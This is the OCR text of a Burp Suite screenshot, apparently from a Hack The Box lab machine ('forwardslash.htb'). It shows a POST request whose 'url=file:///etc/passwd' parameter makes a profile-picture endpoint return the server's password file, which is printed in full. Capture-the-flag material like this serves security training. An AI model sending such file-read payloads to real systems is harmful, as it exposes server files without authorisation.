 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://backup.forwardslash.htb ?
Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/profilepicture.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 22
10 DNT: 1
11 Connection: close
12 Cookie: PHPSESSID=csql1n8c3b5eoocjqdopt64l07
13 Upgrade-Insecure-Requests: 1
14
15 url=file:///etc/passwd
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
-Pain</b></font>
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px"><br>
29 <input style="width:200px" type="submit" value="Submit" disabled>
30 </form>
31 </body>
32 </html>
33 root:x:0:0:root:/root:/bin/bash
34 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
35 bin:x:2:2:bin:/bin:/usr/sbin/nologin
36 sys:x:3:3:sys:/dev:/usr/sbin/nologin
37 sync:x:4:65534:sync:/bin:/bin/sync
38 games:x:5:60:games:/usr/games:/usr/sbin/nologin
39 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
40 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
41 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
42 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
43 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
44 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
45 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
46 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
47 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
48 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
49 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
50 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
51 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
52 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
53 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
54 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
55 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
56 lxd:x:105:65534::/var/lib/lxd/:/bin/false
57 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
58 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
59 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
60 pollinate:x:109:1::/var/cache/pollinate:/bin/false
61 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
62 pain:x:1000:1000:pain:/home/pain:/bin/bash
63 chiv:x:1001:1001:Chivato,,,:/home/chiv:/bin/bash
64 mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
65
? < + > Type a search term 0 matches
Done 2,651 bytes